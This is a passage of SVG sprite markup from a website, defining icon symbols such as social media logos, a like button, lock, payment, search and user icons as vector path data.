<path d="M4.44444 0C3.2657 0 2.13524 0.468253 1.30175 1.30175C0.468253 2.13524 0 3.2657 0 4.44444V11.5556C0 12.7343 0.468253 13.8648 1.30175 14.6983C2.13524 15.5317 3.2657 16 4.44444 16H11.5556C12.7343 16 13.8648 15.5317 14.6983 14.6983C15.5317 13.8648 16 12.7343 16 11.5556V4.44444C16 3.2657 15.5317 2.13524 14.6983 1.30175C13.8648 0.468253 12.7343 0 11.5556 0H4.44444ZM13.3333 1.77778C13.8222 1.77778 14.2222 2.17778 14.2222 2.66667C14.2222 3.15556 13.8222 3.55556 13.3333 3.55556C12.8444 3.55556 12.4444 3.15556 12.4444 2.66667C12.4444 2.17778 12.8444 1.77778 13.3333 1.77778ZM8 3.55556C9.17874 3.55556 10.3092 4.02381 11.1427 4.8573C11.9762 5.6908 12.4444 6.82126 12.4444 8C12.4444 9.17874 11.9762 10.3092 11.1427 11.1427C10.3092 11.9762 9.17874 12.4444 8 12.4444C6.82126 12.4444 5.6908 11.9762 4.8573 11.1427C4.02381 10.3092 3.55556 9.17874 3.55556 8C3.55556 6.82126 4.02381 5.6908 4.8573 4.8573C5.6908 4.02381 6.82126 3.55556 8 3.55556ZM8 5.33333C7.64969 5.33345 7.30284 5.40256 6.97924 5.53673C6.65564 5.67089 6.36164 5.86748 6.11401 6.11527C5.86639 6.36306 5.67 6.65719 5.53605 6.98088C5.4021 7.30457 5.33322 7.65147 5.33333 8.00178C5.33345 8.35209 5.40256 8.69894 5.53673 9.02254C5.67089 9.34614 5.86748 9.64014 6.11527 9.88776C6.36306 10.1354 6.65719 10.3318 6.98088 10.4657C7.30457 10.5997 7.65147 10.6686 8.00178 10.6684C8.70926 10.6682 9.38767 10.3869 9.88776 9.88651C10.3879 9.38608 10.6687 8.70748 10.6684 8C10.6682 7.29252 10.3869 6.61411 9.88651 6.11401C9.38608 5.61392 8.70748 5.3331 8 5.33333Z" fill="currentColor" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" fill="#101111" viewBox="-5 -5 522 522" id="social-twitter">
  <path d="M403.2 24h78.528l-171.52 196.544L512 488h-157.984l-123.744 -162.24 -141.6 162.24H10.112l183.456 -210.24L0 24h162.016l111.84 148.256L403.232 24Zm-27.52 416.896h43.52L138.336 68.64H91.68z" stroke-width="32" />
</symbol><symbol viewBox="0 0 22 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-youtube">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.5399 0.339985L18.9999 0.489985C20.7284 0.685348 22.0264 2.1607 21.9999 3.89999V12.1C22.0264 13.8393 20.7284 15.3146 18.9999 15.51L17.5999 15.66C13.2315 16.11 8.82835 16.11 4.45991 15.66L2.99991 15.51C1.27143 15.3146 -0.0265361 13.8393 -9.13677e-05 12.1V3.89999C-0.0265361 2.1607 1.27143 0.685348 2.99991 0.489985L4.39991 0.339985C8.76835 -0.109992 13.1715 -0.109992 17.5399 0.339985ZM10.1099 11.22L13.9999 8.61999H14.0599C14.2695 8.48341 14.3959 8.25017 14.3959 7.99999C14.3959 7.7498 14.2695 7.51656 14.0599 7.37999L10.1699 4.77999C9.94024 4.62475 9.64368 4.60885 9.39873 4.73865C9.15379 4.86845 9.00041 5.12278 8.99991 5.39999V10.6C9.01281 10.8581 9.15765 11.0913 9.38324 11.2173C9.60883 11.3433 9.8834 11.3443 10.1099 11.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook-c">
<rect y="0.255371" width="30" height="30" rx="15" fill="#101111" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.3191 23.2554H12.7725V15.7H11V12.7885H12.7725V11.0419C12.7725 8.66844 13.7731 7.25537 16.6163 7.25537H18.9831V10.1669H17.5043C16.3972 10.1669 16.3236 10.5733 16.3236 11.3327L16.3191 12.7885H19L18.686 15.7H16.3191V23.2554Z" fill="white" />
</symbol><symbol viewBox="0 0 10 21" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook-v2">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.64892 20.0205H2.21557V10.5763H0V6.93692H2.21557V4.75372C2.21557 1.78685 3.4664 0.0205078 7.0204 0.0205078H9.97893V3.6599H8.13041C6.74651 3.6599 6.65447 4.16791 6.65447 5.11722L6.64892 6.93692H10L9.60745 10.5763H6.64892V20.0205Z" fill="#101111" />
</symbol><symbol viewBox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram-c">
<rect y="0.255371" width="30" height="30" rx="15" fill="#101111" />
<g clip-path="url(#social-instagram-c_clip0_1502_20794)">
<path d="M15.0003 9.24272C16.9583 9.24272 17.1903 9.25005 17.9637 9.28539C18.4286 9.2908 18.8891 9.37627 19.325 9.53805C19.6437 9.65546 19.9319 9.84296 20.1683 10.0867C20.4121 10.3232 20.5996 10.6114 20.717 10.9301C20.8788 11.366 20.9642 11.8265 20.9697 12.2914C21.005 13.0647 21.0123 13.2967 21.0123 15.2547C21.0123 17.2127 21.005 17.4447 20.9697 18.2181C20.9642 18.683 20.8788 19.1435 20.717 19.5794C20.5949 19.8957 20.408 20.183 20.1683 20.4227C19.9286 20.6624 19.6413 20.8493 19.325 20.9714C18.8891 21.1332 18.4286 21.2186 17.9637 21.2241C17.1903 21.2594 16.9583 21.2667 15.0003 21.2667C13.0423 21.2667 12.8103 21.2594 12.037 21.2241C11.5721 21.2186 11.1116 21.1332 10.6757 20.9714C10.357 20.854 10.0688 20.6665 9.83233 20.4227C9.58857 20.1863 9.40106 19.898 9.28366 19.5794C9.12188 19.1435 9.03641 18.683 9.03099 18.2181C8.99566 17.4447 8.98833 17.2127 8.98833 15.2547C8.98833 13.2967 8.99566 13.0647 9.03099 12.2914C9.03641 11.8265 9.12188 11.366 9.28366 10.9301C9.40106 10.6114 9.58857 10.3232 9.83233 10.0867C10.0688 9.84296 10.357 9.65546 10.6757 9.53805C11.1116 9.37627 11.5721 9.2908 12.037 9.28539C12.8103 9.25005 13.0423 9.24272 15.0003 9.24272ZM15.0003 7.92139C13.009 7.92139 12.759 7.93005 11.977 7.96539C11.3687 7.97796 10.7669 8.09313 10.197 8.30605C9.70936 8.49483 9.26659 8.78351 8.89713 9.15355C8.52767 9.52358 8.23968 9.96679 8.05166 10.4547C7.83874 11.0247 7.72356 11.6264 7.71099 12.2347C7.67566 13.0134 7.66699 13.2634 7.66699 15.2547C7.66699 17.2461 7.67566 17.4961 7.71099 18.2781C7.72356 18.8863 7.83874 19.4881 8.05166 20.0581C8.24044 20.5457 8.52912 20.9885 8.89915 21.3579C9.26919 21.7274 9.7124 22.0154 10.2003 22.2034C10.7703 22.4163 11.372 22.5315 11.9803 22.5441C12.759 22.5794 13.009 22.5881 15.0003 22.5881C16.9917 22.5881 17.2417 22.5794 18.0237 22.5441C18.6319 22.5315 19.2337 22.4163 19.8037 22.2034C20.2913 22.0146 20.7341 21.7259 21.1035 21.3559C21.473 20.9859 21.761 20.5426 21.949 20.0547C22.1619 19.4848 22.2771 18.883 22.2897 18.2747C22.325 17.4961 22.3337 17.2461 22.3337 15.2547C22.3337 13.2634 22.325 13.0134 22.2897 12.2314C22.2771 11.6231 22.1619 11.0213 21.949 10.4514C21.7602 9.96375 21.4715 9.52099 21.1015 9.15153C20.7315 8.78207 20.2883 8.49408 19.8003 8.30605C19.2304 8.09313 18.6286 7.97796 18.0203 7.96539C17.2417 7.93005 16.9917 7.92139 15.0003 7.92139Z" fill="white" />
<path d="M15.0004 11.4878C14.2555 11.4878 13.5274 11.7087 12.9081 12.1225C12.2888 12.5363 11.8061 13.1245 11.521 13.8126C11.236 14.5008 11.1614 15.258 11.3067 15.9885C11.4521 16.719 11.8107 17.3901 12.3374 17.9168C12.8641 18.4434 13.5351 18.8021 14.2657 18.9474C14.9962 19.0927 15.7534 19.0182 16.4416 18.7331C17.1297 18.4481 17.7179 17.9654 18.1317 17.3461C18.5455 16.7268 18.7664 15.9986 18.7664 15.2538C18.7664 14.255 18.3696 13.2971 17.6633 12.5908C16.9571 11.8846 15.9992 11.4878 15.0004 11.4878ZM15.0004 17.6985C14.5169 17.6985 14.0442 17.5551 13.6422 17.2865C13.2402 17.0178 12.9268 16.636 12.7418 16.1893C12.5568 15.7426 12.5084 15.2511 12.6027 14.7769C12.697 14.3026 12.9298 13.867 13.2717 13.5252C13.6136 13.1833 14.0492 12.9504 14.5234 12.8561C14.9977 12.7618 15.4892 12.8102 15.9359 12.9952C16.3826 13.1802 16.7644 13.4936 17.033 13.8956C17.3017 14.2976 17.445 14.7703 17.445 15.2538C17.445 15.9022 17.1875 16.524 16.729 16.9824C16.2706 17.4409 15.6487 17.6985 15.0004 17.6985Z" fill="white" />
<path d="M18.9152 12.2204C19.4012 12.2204 19.7952 11.8265 19.7952 11.3404C19.7952 10.8544 19.4012 10.4604 18.9152 10.4604C18.4291 10.4604 18.0352 10.8544 18.0352 11.3404C18.0352 11.8265 18.4291 12.2204 18.9152 12.2204Z" fill="white" />
</g>
<defs>
<clipPath id="social-instagram-c_clip0_1502_20794">
<rect width="16" height="16" fill="white" transform="translate(7 7.25537)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram-v2">
<path d="M10.0004 2.50469C12.4479 2.50469 12.7379 2.51386 13.7046 2.55803C14.2857 2.5648 14.8614 2.67164 15.4062 2.87386C15.8046 3.02062 16.1648 3.255 16.4604 3.55969C16.7651 3.85527 16.9995 4.21553 17.1462 4.61386C17.3485 5.15874 17.4553 5.73438 17.4621 6.31553C17.5062 7.28219 17.5154 7.57219 17.5154 10.0197C17.5154 12.4672 17.5062 12.7572 17.4621 13.7239C17.4553 14.305 17.3485 14.8807 17.1462 15.4255C16.9937 15.8209 16.7601 16.18 16.4604 16.4797C16.1607 16.7793 15.8016 17.013 15.4062 17.1655C14.8614 17.3678 14.2857 17.4746 13.7046 17.4814C12.7379 17.5255 12.4479 17.5347 10.0004 17.5347C7.55291 17.5347 7.26291 17.5255 6.29624 17.4814C5.71509 17.4746 5.13945 17.3678 4.59457 17.1655C4.19624 17.0188 3.83598 16.7844 3.54041 16.4797C3.23571 16.1841 3.00133 15.8239 2.85457 15.4255C2.65235 14.8807 2.54551 14.305 2.53874 13.7239C2.49457 12.7572 2.48541 12.4672 2.48541 10.0197C2.48541 7.57219 2.49457 7.28219 2.53874 6.31553C2.54551 5.73438 2.65235 5.15874 2.85457 4.61386C3.00133 4.21553 3.23571 3.85527 3.54041 3.55969C3.83598 3.255 4.19624 3.02062 4.59457 2.87386C5.13945 2.67164 5.71509 2.5648 6.29624 2.55803C7.26291 2.51386 7.55291 2.50469 10.0004 2.50469ZM10.0004 0.853027C7.51124 0.853027 7.19874 0.863861 6.22124 0.908027C5.46089 0.923741 4.70866 1.06771 3.99624 1.33386C3.3867 1.56984 2.83324 1.93068 2.37142 2.39323C1.90959 2.85577 1.5496 3.40979 1.31457 4.01969C1.04842 4.73211 0.904454 5.48435 0.88874 6.24469C0.844574 7.21803 0.83374 7.53053 0.83374 10.0197C0.83374 12.5089 0.844574 12.8214 0.88874 13.7989C0.904454 14.5592 1.04842 15.3114 1.31457 16.0239C1.55055 16.6334 1.9114 17.1869 2.37394 17.6487C2.83648 18.1105 3.3905 18.4705 4.00041 18.7055C4.71282 18.9717 5.46506 19.1157 6.22541 19.1314C7.19874 19.1755 7.51124 19.1864 10.0004 19.1864C12.4896 19.1864 12.8021 19.1755 13.7796 19.1314C14.5399 19.1157 15.2922 18.9717 16.0046 18.7055C16.6141 18.4696 17.1676 18.1087 17.6294 17.6462C18.0912 17.1836 18.4512 16.6296 18.6862 16.0197C18.9524 15.3073 19.0964 14.555 19.1121 13.7947C19.1562 12.8214 19.1671 12.5089 19.1671 10.0197C19.1671 7.53053 19.1562 7.21803 19.1121 6.24053C19.0964 5.48018 18.9524 4.72794 18.6862 4.01553C18.4503 3.40598 18.0894 2.85253 17.6269 2.3907C17.1643 1.92888 16.6103 1.56889 16.0004 1.33386C15.288 1.06771 14.5358 0.923741 13.7754 0.908027C12.8021 0.863861 12.4896 0.853027 10.0004 0.853027Z" fill="#101111" />
<path d="M10.0005 5.31104C9.06942 5.31104 8.15927 5.58713 7.38512 6.10439C6.61098 6.62166 6.00761 7.35687 5.65131 8.21705C5.29501 9.07724 5.20178 10.0238 5.38342 10.9369C5.56506 11.8501 6.01341 12.6889 6.67177 13.3472C7.33012 14.0056 8.16892 14.4539 9.08208 14.6356C9.99525 14.8172 10.9418 14.724 11.802 14.3677C12.6621 14.0114 13.3973 13.408 13.9146 12.6339C14.4319 11.8597 14.708 10.9496 14.708 10.0185C14.708 8.77003 14.212 7.57266 13.3292 6.68983C12.4463 5.807 11.249 5.31104 10.0005 5.31104ZM10.0005 13.0744C9.39608 13.0744 8.80527 12.8951 8.30274 12.5594C7.80021 12.2236 7.40854 11.7463 7.17725 11.188C6.94596 10.6296 6.88544 10.0151 7.00335 9.42237C7.12126 8.8296 7.4123 8.2851 7.83967 7.85774C8.26704 7.43037 8.81153 7.13933 9.40431 7.02142C9.99708 6.90351 10.6115 6.96403 11.1699 7.19531C11.7283 7.4266 12.2055 7.81828 12.5413 8.32081C12.8771 8.82333 13.0563 9.41415 13.0563 10.0185C13.0563 10.829 12.7344 11.6063 12.1613 12.1793C11.5882 12.7524 10.8109 13.0744 10.0005 13.0744Z" fill="#101111" />
<path d="M14.8937 6.22686C15.5012 6.22686 15.9937 5.73437 15.9937 5.12686C15.9937 4.51934 15.5012 4.02686 14.8937 4.02686C14.2862 4.02686 13.7937 4.51934 13.7937 5.12686C13.7937 5.73437 14.2862 6.22686 14.8937 6.22686Z" fill="#101111" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" viewBox="0 0 512 512" id="social-twitter-c">
<rect y="0.255371" width="512" height="512" rx="512" fill="#101111" />
<path fill="#fff" fill-rule="nonzero" d="M318.64 157.549h33.401l-72.973 83.407 85.85 113.495h-67.222l-52.647-68.836-60.242 68.836h-33.423l78.052-89.212-82.354-107.69h68.924l47.59 62.917 55.044-62.917zm-11.724 176.908h18.51L205.95 176.493h-19.86l120.826 157.964z" />
</symbol><symbol viewBox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-youtube-c">
<rect y="0.255371" width="30" height="30" rx="15" fill="#101111" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.9428 10.1554C22.395 10.6735 22.5546 11.8463 22.5546 11.8463C22.5546 11.8463 22.7142 13.2372 22.7142 14.6281V15.9099C22.7142 17.2735 22.5546 18.6645 22.5546 18.6645C22.5546 18.6645 22.395 19.8372 21.9428 20.3554C21.3862 20.9778 20.7575 21.033 20.4456 21.0604C20.4295 21.0618 20.4143 21.0631 20.3999 21.0645C18.2453 21.2554 14.9999 21.2554 14.9999 21.2554C14.9999 21.2554 10.9832 21.2281 9.75955 21.0918C9.69453 21.0764 9.61446 21.0649 9.52341 21.0518C9.13022 20.9951 8.53227 20.909 8.05707 20.3554C7.60488 19.8372 7.44526 18.6645 7.44526 18.6645C7.44526 18.6645 7.28564 17.3009 7.28564 15.9099V14.6281C7.28564 13.2372 7.44526 11.8463 7.44526 11.8463C7.44526 11.8463 7.57825 10.6736 8.05707 10.1554C8.61363 9.53291 9.24234 9.47773 9.55428 9.45035C9.57036 9.44894 9.58559 9.44761 9.59993 9.44627C11.7546 9.28265 14.9999 9.25537 14.9999 9.25537C14.9999 9.25537 18.2453 9.28265 20.3999 9.44627C20.4222 9.44834 20.4465 9.45026 20.4728 9.45232C20.7931 9.47748 21.402 9.52532 21.9428 10.1554ZM13.1372 18.4192V12.501L18.1914 15.5283L13.1372 18.4192Z" fill="white" />
</symbol><symbol viewBox="0 0 30 28" xmlns="http://www.w3.org/2000/svg" id="like">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m18.741 11.63 1.837-3.686c0.3732-0.73309 0.5566-1.5481 0.5333-2.3704v-0.46222c0-0.11826-0.0115-0.23382-0.0335-0.34562-1e-3 -0.00477-0.0019-0.00953-0.0029-0.01429-0.0141-0.06846-0.0321-0.13548-0.0538-0.20081-2e-4 -5.9e-4 -4e-4 -0.00118-6e-4 -0.00176-0.2353-0.70617-0.9017-1.2153-1.6869-1.2153h-0.166c-0.2525 0.00188-0.4762 0.16365-0.557 0.40296l-0.7111 2.1096c-0.2206 0.65833-0.7188 1.1868-1.363 1.4459l-0.5096 0.20148c-0.9303 0.38132-1.7178 1.0445-2.2518 1.8963l-1.446 2.3703c-0.4323 0.6918-1.1899 1.1125-2.0053 1.1141h-0.0095-1.0548v9.4815h0.69926c0.03816-5e-4 0.07624-5e-4 0.11434 0 1.0221 0.0144 2.0026 0.4159 2.742 1.1259 0.7573 0.7581 1.7847 1.1844 2.8562 1.1852h7.3956c0.9671-0.0039 1.8348-0.5949 2.1926-1.4933l1.2681-3.1645c0.335-0.841 0.5079-1.7377 0.5097-2.6429v-3.366c0-1.3091-1.0613-2.3703-2.3704-2.3703h-5.9259zm4.3071-2.6667h1.6188c2.7819 0 5.037 2.2552 5.037 5.037v3.3713c-0.0024 1.2413-0.2395 2.471-0.6988 3.6242l-0.0022 0.0054-1.266 3.1591c-3e-4 1e-3 -7e-4 0.0019-0.0011 0.0028-0.761 1.9076-2.6041 3.1623-4.6581 3.1705l-0.0108 1e-4h-7.3975c-1.7659-0.0013-3.4595-0.6988-4.7139-1.9403-0.2595-0.243-0.6032-0.3761-0.95906-0.3711l-0.01884 3e-4h-1.2169c-0.59762 0.6896-1.4799 1.1259-2.4642 1.1259h-2.3704c-1.8 0-3.2593-1.4592-3.2593-3.2593v-10.667c0-1.8001 1.4592-3.2593 3.2593-3.2593h2.3704c1.0395 0 1.9653 0.4866 2.5621 1.2444h1.294l1.3544-2.2204 0.0087-0.01386c0.8301-1.3239 2.054-2.3546 3.4998-2.9472l0.0155-0.00633 0.3842-0.15189 0.6689-1.9846c0.4446-1.3162 1.6745-2.206 3.0637-2.2163l0.0099-7.3e-5h0.1759c2.4546 0 4.4444 1.9898 4.4444 4.4444v0.4286c0.0269 1.1832-0.2234 2.3554-0.7299 3.4232zm-16.455 2.7459c-0.08716-0.0504-0.18836-0.0792-0.2963-0.0792h-2.3704c-0.32728 0-0.59259 0.2653-0.59259 0.5926v10.667c0 0.3273 0.26531 0.5926 0.59259 0.5926h2.3704c0.10794 0 0.20914-0.0288 0.2963-0.0793 0.17713-0.1024 0.2963-0.2939 0.2963-0.5133v-10.667c0-0.2194-0.11917-0.4109-0.2963-0.5134z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="lock">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C8.68629 2 6 4.68629 6 8V10C4.89543 10 4 10.8954 4 12V20C4 21.1046 4.89543 22 6 22H18C19.1046 22 20 21.1046 20 20V12C20 10.8954 19.1046 10 18 10V8C18 4.68629 15.3137 2 12 2ZM18 12V20H6V12H18ZM8 8V10H16V8C16 5.79086 14.2091 4 12 4C9.79086 4 8 5.79086 8 8Z" fill="currentColor" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none" id="lock-v2">
<path d="M15.8333 9.16675H4.16667C3.24619 9.16675 2.5 9.91294 2.5 10.8334V16.6667C2.5 17.5872 3.24619 18.3334 4.16667 18.3334H15.8333C16.7538 18.3334 17.5 17.5872 17.5 16.6667V10.8334C17.5 9.91294 16.7538 9.16675 15.8333 9.16675Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M5.83398 9.16675V5.83341C5.83398 4.72835 6.27297 3.66854 7.05437 2.88714C7.83577 2.10573 8.89558 1.66675 10.0007 1.66675C11.1057 1.66675 12.1655 2.10573 12.9469 2.88714C13.7283 3.66854 14.1673 4.72835 14.1673 5.83341V9.16675" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="payment">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.6667 3.33325H3.33333C2.41286 3.33325 1.66667 4.07944 1.66667 4.99992V14.9999C1.66667 15.9204 2.41286 16.6666 3.33333 16.6666H16.6667C17.5871 16.6666 18.3333 15.9204 18.3333 14.9999V4.99992C18.3333 4.07944 17.5871 3.33325 16.6667 3.33325ZM16.6667 4.99992V7.49992H3.33333V4.99992H16.6667ZM3.33333 9.99992V14.9999H16.6667V9.99992H3.33333Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 22 28" xmlns="http://www.w3.org/2000/svg" id="plug">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m17.667 8.6665h3.3334c0.3682 0 0.6666 0.29848 0.6666 0.66667v1.3333c0 0.3682-0.2984 0.6667-0.6666 0.6667h-0.6667v3.12c-0.0094 1.401-0.5698 2.7421-1.56 3.7333l-2.6 2.6667c-0.6733 0.6671-1.5616 1.0735-2.5067 1.1466v4.6667c0 0.3682-0.2984 0.6667-0.6666 0.6667h-4c-0.36819 0-0.66666-0.2985-0.66666-0.6667v-4.6667c-0.93979-0.0622-1.8275-0.4541-2.5067-1.1066l-2.6-2.6667c-0.99994-1.001-1.5611-2.3584-1.56-3.7733v-3.12h-0.66667c-0.36819 0-0.66666-0.2985-0.66666-0.6667v-1.3333c0-0.36819 0.29848-0.66667 0.66666-0.66667h3.3333v-7.3333c0-0.36819 0.29847-0.66667 0.66666-0.66667h1.3333c0.36819 0 0.66666 0.29848 0.66666 0.66667v7.3333h8v-7.3333c0-0.36819 0.2984-0.66667 0.6666-0.66667h1.3334c0.3682 0 0.6666 0.29848 0.6666 0.66667v7.3333zm-0.7866 7.68c0.504-0.5011 0.7872-1.1826 0.7866-1.8933v-3.12h-13.333v3.12c-5.7e-4 0.7107 0.28261 1.3922 0.78666 1.8933l2.4 2.4c0.37472 0.3752 0.88308 0.5862 1.4133 0.5867h4.1333c0.5303-5e-4 1.0387-0.2115 1.4134-0.5867l2.4-2.4z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="plus">
<path d="M19 11.5V12.5C19 12.7761 18.7761 13 18.5 13H13V18.5C13 18.7761 12.7761 19 12.5 19H11.5C11.2239 19 11 18.7761 11 18.5V13H5.5C5.22386 13 5 12.7761 5 12.5V11.5C5 11.2239 5.22386 11 5.5 11H11V5.5C11 5.22386 11.2239 5 11.5 5H12.5C12.7761 5 13 5.22386 13 5.5V11H18.5C18.7761 11 19 11.2239 19 11.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="plus-circle">
<g clip-path="url(#plus-circle_clip0_1471_48023)">
<path d="M10 18.3337C14.6024 18.3337 18.3333 14.6027 18.3333 10.0003C18.3333 5.39795 14.6024 1.66699 10 1.66699C5.39763 1.66699 1.66667 5.39795 1.66667 10.0003C1.66667 14.6027 5.39763 18.3337 10 18.3337Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10 6.66699V13.3337" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M6.66667 10H13.3333" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="plus-circle_clip0_1471_48023">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="receipt">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.8333 1.66675H4.16667C3.70643 1.66675 3.33333 2.03984 3.33333 2.50008V16.0501C3.3364 16.2707 3.42272 16.4821 3.575 16.6417L5.15 18.2084C5.22523 18.2894 5.33116 18.3348 5.44167 18.3334H5.68333C5.79383 18.3348 5.89977 18.2894 5.975 18.2084L7.5 16.6667C7.57693 16.5882 7.68176 16.5433 7.79167 16.5417C7.90138 16.5442 8.00589 16.589 8.08333 16.6667L9.59166 18.1751C9.6669 18.256 9.77283 18.3014 9.88333 18.3001H10.125C10.2355 18.3014 10.3414 18.256 10.4167 18.1751L11.9333 16.6667C12.0103 16.5882 12.1151 16.5433 12.225 16.5417C12.3289 16.5483 12.4267 16.5928 12.5 16.6667L14.0083 18.1751C14.0836 18.256 14.1895 18.3014 14.3 18.3001H14.5417C14.6522 18.3014 14.7581 18.256 14.8333 18.1751L16.425 16.6667C16.579 16.5115 16.6657 16.302 16.6667 16.0834V2.50008C16.6667 2.03984 16.2936 1.66675 15.8333 1.66675ZM12.9167 8.33341C13.1468 8.33341 13.3333 8.14687 13.3333 7.91675V7.08341C13.3333 6.8533 13.1468 6.66675 12.9167 6.66675H7.08333C6.85321 6.66675 6.66667 6.8533 6.66667 7.08341V7.91675C6.66667 8.14687 6.85321 8.33341 7.08333 8.33341H12.9167ZM10.4167 11.6667C10.6468 11.6667 10.8333 11.4802 10.8333 11.2501V10.4167C10.8333 10.1866 10.6468 10.0001 10.4167 10.0001H7.08333C6.85321 10.0001 6.66667 10.1866 6.66667 10.4167V11.2501C6.66667 11.4802 6.85321 11.6667 7.08333 11.6667H10.4167ZM14.45 16.2668L15 15.7167V3.33341H5V15.7001L5.56667 16.2668L6.59167 15.2417C6.74688 15.0878 6.95638 15.001 7.175 15.0001H8.38333C8.60195 15.001 8.81145 15.0878 8.96667 15.2417L10 16.2751L11.075 15.2417C11.2323 15.0858 11.4452 14.9988 11.6667 15.0001H12.8333C13.0519 15.001 13.2614 15.0878 13.4167 15.2417L13.7 15.5251L13.8333 15.6584L14.45 16.2668Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg" id="search">
<path d="M16.5 16.5L12.875 12.875M14.8333 8.16667C14.8333 11.8486 11.8486 14.8333 8.16667 14.8333C4.48477 14.8333 1.5 11.8486 1.5 8.16667C1.5 4.48477 4.48477 1.5 8.16667 1.5C11.8486 1.5 14.8333 4.48477 14.8333 8.16667Z" stroke="#101111" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg" id="signout">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" fill="#B2D235" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" stroke="white" />
</symbol><symbol viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg" id="signout-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" fill="#B2D235" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" stroke="white" />
</symbol><symbol viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg" id="user">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.1704 4.83341C13.1704 7.1346 11.3044 9.00008 9.00252 9.00008C6.70063 9.00008 4.83459 7.1346 4.83459 4.83341C4.83459 2.53223 6.70063 0.666748 9.00252 0.666748C11.3044 0.666748 13.1704 2.53223 13.1704 4.83341ZM11.5033 4.83341C11.5033 3.4527 10.3836 2.33341 9.00251 2.33341C7.62138 2.33341 6.50176 3.4527 6.50176 4.83341C6.50176 6.21413 7.62138 7.33341 9.00251 7.33341C10.3836 7.33341 11.5033 6.21413 11.5033 4.83341ZM17.2467 16.1251L15.6712 12.9667C14.9646 11.557 13.5224 10.6668 11.9451 10.6667H6.05997C4.48264 10.6668 3.04048 11.557 2.33384 12.9667L0.758362 16.1251C0.628348 16.383 0.641206 16.6899 0.792341 16.936C0.943477 17.1822 1.21134 17.3325 1.50025 17.3334H16.5048C16.7937 17.3325 17.0616 17.1822 17.2127 16.936C17.3638 16.6899 17.3767 16.383 17.2467 16.1251ZM3.82595 13.7167L2.85066 15.6667H15.1544L14.1791 13.7167C13.7563 12.8701 12.8916 12.3347 11.9451 12.3334H6.05996C5.11343 12.3347 4.24874 12.8701 3.82595 13.7167Z" fill="#181818" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="visibility">
